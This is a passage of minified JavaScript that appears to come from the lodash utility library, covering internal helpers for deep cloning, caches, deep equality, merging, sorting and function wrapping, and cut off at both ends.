rT(n,t,r){return n==n&&(r!==e&&(n=n<=r?n:r),t!==e&&(n=n>=t?n:t)),n}function rU(n,t,r,u,i,o){var f,a=1&t,c=2&t;if(r&&(f=i?r(n,u,i,o):r(n)),f!==e)return f;if(!iJ(n))return n;var s=iP(n);if(s){if(w=(v=n).length,k=new v.constructor(w),w&&"string"==typeof v[0]&&nW.call(v,"index")&&(k.index=v.index,k.input=v.input),f=k,!a)return eZ(n,f)}else{var v,w,k,U,$,D,P=uw(n),M=P==_||P==g;if(iq(n))return eD(n,a);if(P==b||P==l||M&&!i){if(f=c||M?{}:ux(n),!a)return c?(U=(D=f)&&eK(n,od(n),D),eK(n,ub(n),U)):($=rL(f,n),eK(n,ud(n),$))}else{if(!nQ[P])return i?n:{};f=function(n,t,r){var e,u,i=n.constructor;switch(t){case O:return eP(n);case h:case p:return new i(+n);case I:return e=r?eP(n.buffer):n.buffer,new n.constructor(e,n.byteOffset,n.byteLength);case E:case R:case z:case S:case W:case L:case C:case B:case T:return eM(n,r);case y:return new i;case d:case j:return new i(n);case m:return(u=new n.constructor(n.source,nf.exec(n))).lastIndex=n.lastIndex,u;case x:return new i;case A:return rp?nj(rp.call(n)):{}}}(n,P,a)}}o||(o=new rA);var F=o.get(n);if(F)return F;o.set(n,f),i2(n)?n.forEach(function(e){f.add(rU(e,t,r,e,n,o))}):iQ(n)&&n.forEach(function(e,u){f.set(u,rU(e,t,r,u,n,o))});var N=s?e:(4&t?c?ul:uc:c?od:oy)(n);return ta(N||n,function(e,u){N&&(e=n[u=e]),rz(f,u,rU(e,t,r,u,n,o))}),f}function r$(n,t,r){var u=r.length;if(null==n)return!u;for(n=nj(n);u--;){var i=r[u],o=t[i],f=n[i];if(f===e&&!(i in n)||!o(f))return!1}return!0}function rD(n,t,r){if("function"!=typeof n)throw new nO(u);return uB(function(){n.apply(e,r)},t)}function rP(n,t,r,e){var u=-1,i=th,o=!0,f=n.length,a=[],c=t.length;if(!f)return a;r&&(t=tv(t,tW(r))),e?(i=tp,o=!1):t.length>=200&&(i=tC,o=!1,t=new rj(t));n:for(;++u<f;){var l=n[u],s=null==r?l:r(l);if(l=e||0!==l?l:0,o&&s==s){for(var h=c;h--;)if(t[h]===s)continue n;a.push(l)}else i(t,s,e)||a.push(l)}return a}r_.templateSettings={escape:q,evaluate:Z,interpolate:K,variable:"",imports:{_:r_}},r_.prototype=ry.prototype,r_.prototype.constructor=r_,rd.prototype=rg(ry.prototype),rd.prototype.constructor=rd,rb.prototype=rg(ry.prototype),rb.prototype.constructor=rb,rw.prototype.clear=function(){this.__data__=ru?ru(null):{},this.size=0},rw.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},rw.prototype.get=function(n){var t=this.__data__;if(ru){var r=t[n];return r===i?e:r}return nW.call(t,n)?t[n]:e},rw.prototype.has=function(n){var t=this.__data__;return ru?t[n]!==e:nW.call(t,n)},rw.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=ru&&t===e?i:t,this},rm.prototype.clear=function(){this.__data__=[],this.size=0},rm.prototype.delete=function(n){var t=this.__data__,r=rS(t,n);return!(r<0)&&(r==t.length-1?t.pop():n2.call(t,r,1),--this.size,!0)},rm.prototype.get=function(n){var t=this.__data__,r=rS(t,n);return r<0?e:t[r][1]},rm.prototype.has=function(n){return rS(this.__data__,n)>-1},rm.prototype.set=function(n,t){var r=this.__data__,e=rS(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},rx.prototype.clear=function(){this.size=0,this.__data__={hash:new rw,map:new(rn||rm),string:new rw}},rx.prototype.delete=function(n){var t=u_(this,n).delete(n);return this.size-=t?1:0,t},rx.prototype.get=function(n){return u_(this,n).get(n)},rx.prototype.has=function(n){return u_(this,n).has(n)},rx.prototype.set=function(n,t){var r=u_(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},rj.prototype.add=rj.prototype.push=function(n){return this.__data__.set(n,i),this},rj.prototype.has=function(n){return this.__data__.has(n)},rA.prototype.clear=function(){this.__data__=new rm,this.size=0},rA.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},rA.prototype.get=function(n){return this.__data__.get(n)},rA.prototype.has=function(n){return this.__data__.has(n)},rA.prototype.set=function(n,t){var r=this.__data__;if(r instanceof rm){var e=r.__data__;if(!rn||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new rx(e)}return r.set(n,t),this.size=r.size,this};var rM=eH(rH),rF=eH(rJ,!0);function rN(n,t){var r=!0;return rM(n,function(n,e,u){return r=!!t(n,e,u)}),r}function rq(n,t,r){for(var u=-1,i=n.length;++u<i;){var o=n[u],f=t(o);if(null!=f&&(a===e?f==f&&!i3(f):r(f,a)))var a=f,c=o}return c}function rZ(n,t){var r=[];return rM(n,function(n,e,u){t(n,e,u)&&r.push(n)}),r}function rK(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=uj),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?rK(f,t-1,r,e,u):t_(u,f):e||(u[u.length]=f)}return u}var rV=eJ(),rG=eJ(!0);function rH(n,t){return n&&rV(n,t,oy)}function rJ(n,t){return n&&rG(n,t,oy)}function rY(n,t){return ts(t,function(t){return iV(n[t])})}function rQ(n,t){t=eT(t,n);for(var r=0,u=t.length;null!=n&&r<u;)n=n[uM(t[r++])];return r&&r==u?n:e}function rX(n,t,r){var e=t(n);return iP(n)?e:t_(e,r(n))}function r0(n){return null==n?n===e?"[object Undefined]":"[object Null]":n7&&n7 in nj(n)?function(n){var t=nW.call(n,n7),r=n[n7];try{n[n7]=e;var u=!0}catch(i){}var o=nB.call(n);return u&&(t?n[n7]=r:delete n[n7]),o}(n):nB.call(n)}function r1(n,t){return n>t}function r2(n,t){return null!=n&&nW.call(n,t)}function r9(n,t){return null!=n&&t in nj(n)}function r3(n,t,r){for(var u=r?tp:th,i=n[0].length,o=n.length,f=o,a=nd(o),c=1/0,l=[];f--;){var s=n[f];f&&t&&(s=tv(s,tW(t))),c=t3(s.length,c),a[f]=!r&&(t||i>=120&&s.length>=120)?new rj(f&&s):e}s=n[0];var h=-1,p=a[0];n:for(;++h<i&&l.length<c;){var v=s[h],_=t?t(v):v;if(v=r||0!==v?v:0,!(p?tC(p,_):u(l,_,r))){for(f=o;--f;){var g=a[f];if(!(g?tC(g,_):u(n[f],_,r)))continue n}p&&p.push(_),l.push(v)}}return l}function r4(n,t,r){t=eT(t,n);var u=null==(n=uW(n,t))?n:n[uM(u0(t))];return null==u?e:to(u,n,r)}function r7(n){return iY(n)&&r0(n)==l}function r6(n,t,r,u,i){return n===t||(null!=n&&null!=t&&(iY(n)||iY(t))?function(n,t,r,u,i,o){var f=iP(n),a=iP(t),c=f?s:uw(n),_=a?s:uw(t);c=c==l?b:c,_=_==l?b:_;var g=c==b,w=_==b,k=c==_;if(k&&iq(n)){if(!iq(t))return!1;f=!0,g=!1}if(k&&!g)return o||(o=new rA),f||i4(n)?uf(n,t,r,u,i,o):function(n,t,r,e,u,i,o){switch(r){case I:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)break;n=n.buffer,t=t.buffer;case O:if(n.byteLength!=t.byteLength||!i(new nM(n),new nM(t)))break;return!0;case h:case p:case d:return iT(+n,+t);case v:return n.name==t.name&&n.message==t.message;case m:case j:return n==t+"";case y:var f=tM;case x:var a=1&e;if(f||(f=tq),n.size!=t.size&&!a)break;var c=o.get(n);if(c)return c==t;e|=2,o.set(n,t);var l=uf(f(n),f(t),e,u,i,o);return o.delete(n),l;case A:if(rp)return rp.call(n)==rp.call(t)}return!1}(n,t,c,r,u,i,o);if(!(1&r)){var E=g&&nW.call(n,"__wrapped__"),R=w&&nW.call(t,"__wrapped__");if(E||R){var z=E?n.value():n,S=R?t.value():t;return o||(o=new rA),i(z,S,r,u,o)}}return!!k&&(o||(o=new rA),function(n,t,r,u,i,o){var f=1&r,a=uc(n),c=a.length;if(c!=uc(t).length&&!f)return!1;for(var l=c;l--;){var s=a[l];if(!(f?s in t:nW.call(t,s)))return!1}var h=o.get(n),p=o.get(t);if(h&&p)return h==t&&p==n;var v=!0;o.set(n,t),o.set(t,n);for(var _=f;++l<c;){var g=n[s=a[l]],y=t[s];if(u)var d=f?u(y,g,s,t,n,o):u(g,y,s,n,t,o);if(!(d===e?g===y||i(g,y,r,u,o):d)){v=!1;break}_||(_="constructor"==s)}if(v&&!_){var b=n.constructor,w=t.constructor;b!=w&&"constructor"in n&&"constructor"in t&&!("function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w)&&(v=!1)}return o.delete(n),o.delete(t),v}(n,t,r,u,i,o))}(n,t,r,u,r6,i):n!=n&&t!=t)}function r8(n,t,r,u){var i=r.length,o=i,f=!u;if(null==n)return!o;for(n=nj(n);i--;){var a=r[i];if(f&&a[2]?a[1]!==n[a[0]]:!(a[0]in n))return!1}for(;++i<o;){var c=(a=r[i])[0],l=n[c],s=a[1];if(f&&a[2]){if(l===e&&!(c in n))return!1}else{var h=new rA;if(u)var p=u(l,s,c,n,t,h);if(!(p===e?r6(s,l,3,u,h):p))return!1}}return!0}function r5(n){return!(!iJ(n)||nC&&nC in n)&&(iV(n)?n$:nl).test(uF(n))}function en(n){return"function"==typeof n?n:null==n?oN:"object"==typeof n?iP(n)?ei(n[0],n[1]):eu(n):oQ(n)}function et(n){if(!uR(n))return t2(n);var t=[];for(var r in nj(n))nW.call(n,r)&&"constructor"!=r&&t.push(r);return t}function er(n,t){return n<t}function ee(n,t){var r=-1,e=iF(n)?nd(n.length):[];return rM(n,function(n,u,i){e[++r]=t(n,u,i)}),e}function eu(n){var t=ug(n);return 1==t.length&&t[0][2]?uz(t[0][0],t[0][1]):function(r){return r===n||r8(r,n,t)}}function ei(n,t){var r;return uO(n)&&(r=t)==r&&!iJ(r)?uz(uM(n),t):function(r){var u=oh(r,n);return u===e&&u===t?op(r,n):r6(t,u,3)}}function eo(n,t,r,u,i){n!==t&&rV(t,function(o,f){if(i||(i=new rA),iJ(o))(function(n,t,r,u,i,o,f){var a=uL(n,r),c=uL(t,r),l=f.get(c);if(l){rR(n,r,l);return}var s=o?o(a,c,r+"",n,t,f):e,h=s===e;if(h){var p=iP(c),v=!p&&iq(c),_=!p&&!v&&i4(c);s=c,p||v||_?iP(a)?s=a:iN(a)?s=eZ(a):v?(h=!1,s=eD(c,!0)):_?(h=!1,s=eM(c,!0)):s=[]:i0(c)||iD(c)?(s=a,iD(a)?s=oe(a):(!iJ(a)||iV(a))&&(s=ux(c))):h=!1}h&&(f.set(c,s),i(s,c,u,o,f),f.delete(c)),rR(n,r,s)})(n,t,f,r,eo,u,i);else{var a=u?u(uL(n,f),o,f+"",n,t,i):e;a===e&&(a=o),rR(n,f,a)}},od)}function ef(n,t){var r=n.length;if(r)return uA(t+=t<0?r:0,r)?n[t]:e}function ea(n,t,r){t=t.length?tv(t,function(n){return iP(n)?function(t){return rQ(t,1===n.length?n[0]:n)}:n}):[oN];var e=-1;return t=tv(t,tW(uv())),function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(ee(n,function(n,r,u){return{criteria:tv(t,function(t){return t(n)}),index:++e,value:n}}),function(n,t){return function(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var a=eF(u[e],i[e]);if(a){if(e>=f)return a;return a*("desc"==r[e]?-1:1)}}return n.index-t.index}(n,t,r)})}function ec(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=rQ(n,o);r(f,o)&&ey(i,eT(o,n),f)}return i}function el(n,t,r,e){var u=e?tj:tx,i=-1,o=t.length,f=n;for(n===t&&(t=eZ(t)),r&&(f=tv(n,tW(r)));++i<o;)for(var a=0,c=t[i],l=r?r(c):c;(a=u(f,l,a,e))>-1;)f!==n&&n2.call(f,a,1),n2.call(n,a,1);return n}function es(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;uA(u)?n2.call(n,u,1):eE(n,u)}}return n}function eh(n,t){return n+tY(t6()*(t-n+1))}function ep(n,t){var r="";if(!n||t<1||t>9007199254740991)return r;do t%2&&(r+=n),(t=tY(t/2))&&(n+=n);while(t);return r}function ev(n,t){return uT(uS(n,t,oN),n+"")}function e_(n){return rO(oO(n))}function eg(n,t){var r=oO(n);return uD(r,rT(t,0,r.length))}function ey(n,t,r,u){if(!iJ(n))return n;t=eT(t,n);for(var i=-1,o=t.length,f=o-1,a=n;null!=a&&++i<o;){var c=uM(t[i]),l=r;if("__proto__"===c||"constructor"===c||"prototype"===c)break;if(i!=f){var s=a[c];(l=u?u(s,c,a):e)===e&&(l=iJ(s)?s:uA(t[i+1])?[]:{})}rz(a,c,l),a=a[c]}return n}var ed=ri?function(n,t){return ri.set(n,t),n}:oN;function eb(n){return uD(oO(n))}function ew(n,t,r){var e=-1,u=n.length;t<0&&(t=-t>u?0:u+t),(r=r>u?u:r)<0&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0;for(var i=nd(u);++e<u;)i[e]=n[e+t];return i}function em(n,t){var r;return rM(n,function(n,e,u){return!(r=t(n,e,u))}),!!r}function ex(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!i3(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return ej(n,t,oN,r)}function ej(n,t,r,u){var i=0,o=null==n?0:n.length;if(0===o)return 0;for(var f=(t=r(t))!=t,a=null===t,c=i3(t),l=t===e;i<o;){var s=tY((i+o)/2),h=r(n[s]),p=h!==e,v=null===h,_=h==h,g=i3(h);if(f)var y=u||_;else y=l?_&&(u||p):a?_&&p&&(u||!v):c?_&&p&&!v&&(u||!g):!v&&!g&&(u?h<=t:h<t);y?i=s+1:o=s}return t3(o,4294967294)}function eA(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],f=t?t(o):o;if(!r||!iT(f,a)){var a=f;i[u++]=0===o?0:o}}return i}function ek(n){return"number"==typeof n?n:i3(n)?a:+n}function eO(n){if("string"==typeof n)return n;if(iP(n))return tv(n,eO)+"";if(i3(n))return rv?rv.call(n):"";var t=n+"";return"0"==t&&1/n==-f?"-0":t}function eI(n,t,r){var e=-1,u=th,i=n.length,o=!0,f=[],a=f;if(r)o=!1,u=tp;else if(i>=200){var c=t?null:ut(n);if(c)return tq(c);o=!1,u=tC,a=new rj}else a=t?[]:f;n:for(;++e<i;){var l=n[e],s=t?t(l):l;if(l=r||0!==l?l:0,o&&s==s){for(var h=a.length;h--;)if(a[h]===s)continue n;t&&a.push(s),f.push(l)}else u(a,s,r)||(a!==f&&a.push(s),f.push(l))}return f}function eE(n,t){return t=eT(t,n),null==(n=uW(n,t))||delete n[uM(u0(t))]}function eR(n,t,r,e){return ey(n,t,r(rQ(n,t)),e)}function ez(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?ew(n,e?0:i,e?i+1:u):ew(n,e?i+1:0,e?u:i)}function eS(n,t){var r=n;return r instanceof rb&&(r=r.value()),tg(t,function(n,t){return t.func.apply(t.thisArg,t_([n],t.args))},r)}function eW(n,t,r){var e=n.length;if(e<2)return e?eI(n[0]):[];for(var u=-1,i=nd(e);++u<e;)for(var o=n[u],f=-1;++f<e;)f!=u&&(i[u]=rP(i[u]||o,n[f],t,r));return eI(rK(i,1),t,r)}function eL(n,t,r){for(var u=-1,i=n.length,o=t.length,f={};++u<i;){var a=u<o?t[u]:e;r(f,n[u],a)}return f}function eC(n){return iN(n)?n:[]}function eB(n){return"function"==typeof n?n:oN}function eT(n,t){return iP(n)?n:uO(n,t)?[n]:uP(ou(n))}function eU(n,t,r){var u=n.length;return r=r===e?u:r,!t&&r>=u?n:ew(n,t,r)}var e$=n5||function(n){return n3.clearTimeout(n)};function eD(n,t){if(t)return n.slice();var r=n.length,e=nF?nF(r):new n.constructor(r);return n.copy(e),e}function eP(n){var t=new n.constructor(n.byteLength);return new nM(t).set(new nM(n)),t}function eM(n,t){var r=t?eP(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.length)}function eF(n,t){if(n!==t){var r=n!==e,u=null===n,i=n==n,o=i3(n),f=t!==e,a=null===t,c=t==t,l=i3(t);if(!a&&!l&&!o&&n>t||o&&f&&c&&!a&&!l||u&&f&&c||!r&&c||!i)return 1;if(!u&&!o&&!l&&n<t||l&&r&&i&&!u&&!o||a&&r&&i||!f&&i||!c)return -1}return 0}function eN(n,t,r,e){for(var u=-1,i=n.length,o=r.length,f=-1,a=t.length,c=t9(i-o,0),l=nd(a+c),s=!e;++f<a;)l[f]=t[f];for(;++u<o;)(s||u<i)&&(l[r[u]]=n[u]);for(;c--;)l[f++]=n[u++];return l}function eq(n,t,r,e){for(var u=-1,i=n.length,o=-1,f=r.length,a=-1,c=t.length,l=t9(i-f,0),s=nd(l+c),h=!e;++u<l;)s[u]=n[u];for(var p=u;++a<c;)s[p+a]=t[a];for(;++o<f;)(h||u<i)&&(s[p+r[o]]=n[u++]);return s}function eZ(n,t){var r=-1,e=n.length;for(t||(t=nd(e));++r<e;)t[r]=n[r];return t}function eK(n,t,r,u){var i=!r;r||(r={});for(var o=-1,f=t.length;++o<f;){var a=t[o],c=u?u(r[a],n[a],a,r,n):e;c===e&&(c=n[a]),i?rC(r,a,c):rz(r,a,c)}return r}function eV(n,t){return function(r,e){var u=iP(r)?tf:rW,i=t?t():{};return u(r,n,uv(e,2),i)}}function eG(n){return ev(function(t,r){var u=-1,i=r.length,o=i>1?r[i-1]:e,f=i>2?r[2]:e;for(o=n.length>3&&"function"==typeof o?(i--,o):e,f&&uk(r[0],r[1],f)&&(o=i<3?e:o,i=1),t=nj(t);++u<i;){var a=r[u];a&&n(t,a,u,o)}return t})}function eH(n,t){return function(r,e){if(null==r)return r;if(!iF(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=nj(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function eJ(n){return function(t,r,e){for(var u=-1,i=nj(t),o=e(t),f=o.length;f--;){var a=o[n?f:++u];if(!1===r(i[a],a,i))break}return t}}function eY(n){return function(t){var r=tP(t=ou(t))?tK(t):e,u=r?r[0]:t.charAt(0),i=r?eU(r,1).join(""):t.slice(1);return u[n]()+i}}function eQ(n){return function(t){return tg(oU(oR(t).replace(nN,"")),n,"")}}function eX(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=rg(n.prototype),e=n.apply(r,t);return iJ(e)?e:r}}function e0(n){return function(t,r,u){var i=nj(t);if(!iF(t)){var o=uv(r,3);t=oy(t),r=function(n){return o(i[n],n,i)}}var f=n(t,r,u);return f>-1?i[o?t[f]:f]:e}}function e1(n){return ua(function(t){var r=t.length,i=r,o=rd.prototype.thru;for(n&&t.reverse();i--;){var f=t[i];if("function"!=typeof f)throw new nO(u);if(o&&!a&&"wrapper"==uh(f))var a=new rd([],!0)}for(i=a?i:r;++i<r;){var c=uh(f=t[i]),l="wrapper"==c?us(f):e;a=l&&uI(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?a[uh(l[0])].apply(a,l[3]):1==f.length&&uI(f)?a[c]():a.thru(f)}return function(){var n=arguments,e=n[0];if(a&&1==n.length&&iP(e))return a.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}})}function e2(n,t,r,u,i,o,f,a,c,l){var s=128&t,h=1&t,p=2&t,v=24&t,_=512&t,g=p?e:eX(n);return function y(){for(var d=arguments.length,b=nd(d),w=d;w--;)b[w]=arguments[w];if(v)var m=up(y),x=function(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}(b,m);if(u&&(b=eN(b,u,i,v)),o&&(b=eq(b,o,f,v)),d-=x,v&&d<l){var j=tN(b,m);return e5(n,t,e2,y.placeholder,r,b,j,a,c,l-d)}var A=h?r:this,k=p?A[n]:n;return d=b.length,a?b=function(n,t){for(var r=n.length,u=t3(t.length,r),i=eZ(n);u--;){var o=t[u];n[u]=uA(o,r)?i[o]:e}return n}(b,a):_&&d>1&&b.reverse(),s&&c<d&&(b.length=c),this&&this!==n3&&this instanceof y&&(k=g||eX(k)),k.apply(A,b)}}function e9(n,t){return function(r,e){var u,i;return u=t(e),i={},rH(r,function(t,r,e){n(i,u(t),r,e)}),i}}function e3(n,t){return function(r,u){var i;if(r===e&&u===e)return t;if(r!==e&&(i=r),u!==e){if(i===e)return u;"string"==typeof r||"string"==typeof u?(r=eO(r),u=eO(u)):(r=ek(r),u=ek(u)),i=n(r,u)}return i}}function e4(n){return ua(function(t){return t=tv(t,tW(uv())),ev(function(r){var e=this;return n(t,function(n){return to(n,e,r)})})})}function e7(n,t){var r=(t=t===e?" ":eO(t)).length;if(r<2)return r?ep(t,n):t;var u=ep(t,tJ(n/tZ(t)));return tP(t)?eU(tK(u),0,n).join(""):u.slice(0,n)}function e6(n){return function(t,r,u){return u&&"number"!=typeof u&&uk(t,r,u)&&(r=u=e),t=i5(t),r===e?(r=t,t=0):r=i5(r),u=u===e?t<r?1:-1:i5(u),function(n,t,r,e){for(var u=-1,i=t9(tJ((t-n)/(r||1)),0),o=nd(i);i--;)o[e?i:++u]=n,n+=r;return o}(t,r,u,n)}}function e8(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=or(t),r=or(r)),n(t,r)}}function e5(n,t,r,u,i,o,f,a,c,l){var s=8&t;t|=s?32:64,4&(t&=~(s?64:32))||(t&=-4);var h=[n,t,i,s?o:e,s?f:e,s?e:o,s?e:f,a,c,l],p=r.apply(e,h);return uI(n)&&uC(p,h),p.placeholder=u,uU(p,n,t)}function un(n){var t=nx[n];return function(n,r){if(n=or(n),(r=null==r?0:t3(on(r),292))&&t0(n)){var e=(ou(n)+"e").split("e");return+((e=(ou(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}var ut=rr&&1/tq(new rr([,-0]))[1]==f?function(n){return new rr(n)}:oG;function ur(n){return function(t){var r,e,u=uw(t);return u==y?tM(t):u==x?(r=-1,e=Array(t.size),t.forEach(function(n){e[++r]=[n,n]}),e):tv(n(t),function(n){return[n,t[n]]})}}function ue(n,t,r,i,f,a,c,l){var s=2&t;if(!s&&"function"!=typeof n)throw new nO(u);var h=i?i.length:0;if(h||(t&=-97,i=f=e),c=c===e?c:t9(on(c),0),l=l===e?l:on(l),h-=f?f.length:0,64&t){var p=i,v=f;i=f=e}var _=s?e:us(n),g=[n,t,r,i,f,p,v,a,c,l];if(_&&function(n,t){var r=n[1],e=t[1],u=r|e,i=u<131,f=128==e&&8==r||128==e&&256==r&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(i||f){1&e&&(n[2]=t[2],u|=1&r?0:4);var a=t[3];if(a){var c=n[3];n[3]=c?eN(c,a,t[4]):a,n[4]=c?tN(n[3],o):t[4]}(a=t[5])&&(c=n[5],n[5]=c?eq(c,a,t[6]):a,n[6]=c?tN(n[5],o):t[6]),(a=t[7])&&(n[7]=a),128&e&&(n[8]=null==n[8]?t[8]:t3(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u}}(g,_),n=g[0],t=g[1],r=g[2],i=g[3],f=g[4],(l=g[9]=g[9]===e?s?0:n.length:t9(g[9]-h,0))||!(24&t)||(t&=-25),t&&1!=t)8==t||16==t?(y=n,d=t,b=l,w=eX(y),W=function n(){for(var t=arguments.length,r=nd(t),u=t,i=up(n);u--;)r[u]=arguments[u];var o=t<3&&r[0]!==i&&r[t-1]!==i?[]:tN(r,i);return(t-=o.length)<b?e5(y,d,e2,n.placeholder,e,r,o,e,e,b-t):to(this&&this!==n3&&this instanceof n?w:y,this,r)}):32!=t&&33!=t||f.length?W=e2.apply(e,g):(m=n,x=t,j=r,A=i,k=1&x,O=eX(m),W=function n(){for(var t=-1,r=arguments.length,e=-1,u=A.length,i=nd(u+r),o=this&&this!==n3&&this instanceof n?O:m;++e<u;)i[e]=A[e];for(;r--;)i[e++]=arguments[++t];return to(o,k?j:this,i)});else var y,d,b,w,m,x,j,A,k,O,I,E,R,z,S,W=(I=n,E=t,R=r,z=1&E,S=eX(I),function n(){return(this&&this!==n3&&this instanceof n?S:I).apply(z?R:this,arguments)});return uU((_?ed:uC)(W,g),n,t)}function uu(n,t,r,u){return n===e||iT(n,nR[r])&&!nW.call(u,r)?t:n}function ui(n,t,r,u,i,o){return iJ(n)&&iJ(t)&&(o.set(t,n),eo(n,t,e,ui,o),o.delete(t)),n}function uo(n){return i0(n)?e:n}function uf(n,t,r,u,i,o){var f=1&r,a=n.length,c=t.length;if(a!=c&&!(f&&c>a))return!1;var l=o.get(n),s=o.get(t);if(l&&s)return l==t&&s==n;var h=-1,p=!0,v=2&r?new rj:e;for(o.set(n,t),o.set(t,n);++h<a;){var _=n[h],g=t[h];if(u)var y=f?u(g,_,h,t,n,o):u(_,g,h,n,t,o);if(y!==e){if(y)continue;p=!1;break}if(v){if(!td(t,function(n,t){if(!tC(v,t)&&(_===n||i(_,n,r,u,o)))return v.push(t)})){p=!1;break}}else if(!(_===g||i(_,g,r,u,o))){p=!1;break}}return o.delete(n),o.delete(t),p}function ua(n){return uT(uS(n,e,uH),n+"")}function uc(n){return rX(n,oy,ud)}function ul(n){return rX(n,od,ub)}var us=ri?function(n){return ri.get(n)}:oG;function uh(n){for(var t=n.name+"",r=ro[t],e=nW.call(ro,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function up(n){return(nW.call(r_,"placeholder")?r_:n).placeholder}function uv(){var n=r_.iteratee||oq;return n=n===oq?en:n,arguments.length?n(arguments[0],arguments[1]):n}function u_(n,t){var r,e=n.__data__;return("string"==(r=typeof t)||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==t:null===t)?e["string"==typeof t?"string":"hash"]:e.map}function ug(n){for(var t=oy(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,u==u&&!iJ(u)]}return t}function uy(n,t){var r=null==n?e:n[t];return r5(r)?r:e}var ud=tQ?function(n){return null==n?[]:ts(tQ(n=nj(n)),function(t){return nX.call(n,t)})}:o1,ub=tQ?function(n){for(var t=[];n;)t_(t,ud(n)),n=nZ(n);return t}:o1,uw=r0;function um(n,t,r){t=eT(t,n);for(var e=-1,u=t.length,i=!1;++e<u;){var o=uM(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&iH(u)&&uA(o,u)&&(iP(n)||iD(n))}function ux(n){return"function"!=typeof n.constructor||uR(n)?{}:rg(nZ(n))}function uj(n){return iP(n)||iD(n)||!!(n9&&n&&n[n9])}function uA(n,t){var r=typeof n;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&nh.test(n))&&n>-1&&n%1==0&&n<t}function uk(n,t,r){if(!iJ(r))return!1;var e=typeof t;return("number"==e?!!(iF(r)&&uA(t,r.length)):"string"==e&&t in r)&&iT(r[t],n)}function uO(n,t){if(iP(n))return!1;var r=typeof n;return!!("number"==r||"symbol"==r||"boolean"==r||null==n||i3(n))||G.test(n)||!V.test(n)||null!=t&&n in nj(t)}function uI(n){var t=uh(n),r=r_[t];if("function"!=typeof r||!(t in rb.prototype))return!1;if(n===r)return!0;var e=us(r);return!!e&&n===e[0]}(t5&&uw(new t5(new ArrayBuffer(1)))!=I||rn&&uw(new rn)!=y||rt&&uw(rt.resolve())!=w||rr&&uw(new rr)!=x||re&&uw(new re)!=k)&&(uw=function(n){var t=r0(n),r=t==b?n.constructor:e,u=r?uF(r):"";if(u)switch(u){case rf:return I;case ra:return y;case rc:return w;case rl:return x;case rs:return k}return t});var uE=nz?iV:o2;function uR(n){var t=n&&n.constructor,r="function"==typeof t&&t.prototype||nR;return n===r}function uz(n,t){return function(r){return null!=r&&r[n]===t&&(t!==e||n in nj(r))}}function uS(n,t,r){return t=t9(t===e?n.length-1:t,0),function(){for(var e=arguments,u=-1,i=t9(e.length-t,0),o=nd(i);++u<i;)o[u]=e[t+u];u=-1;for(var f=nd(t+1);++u<t;)f[u]=e[u];return f[t]=r(o),to(n,this,f)}}function uW(n,t){return t.length<2?n:rQ(n,ew(t,0,-1))}function uL(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}var uC=u$(ed),uB=tI||function(n,t){return n3.setTimeout(n,t)},uT=u$(n8?function(n,t){return n8(n,"toString",{configurable:!0,enumerable:!1,value:oP(t),writable:!0})}:oN);function uU(n,t,r){var e,u,i=t+"";return uT(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(nn,"{\n/* [wrapped with "+t+"] */\n")}(i,(e=(u=i.match(nt))?u[1].split(nr):[],ta(c,function(n){var t="_."+n[0];r&n[1]&&!th(e,t)&&e.push(t)}),e.sort())))}function u$(n){var t=0,r=0;return function(){var u=t4(),i=16-(u-r);if(r=u,i>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(e,arguments)}}function uD(n,t){var r=-1,u=n.length,i=u-1;for(t=t===e?u:t;++r<t;){var 